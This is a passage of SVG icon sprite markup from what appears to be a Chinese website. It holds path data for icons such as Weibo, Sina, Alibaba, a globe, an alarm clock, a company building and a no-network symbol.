7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 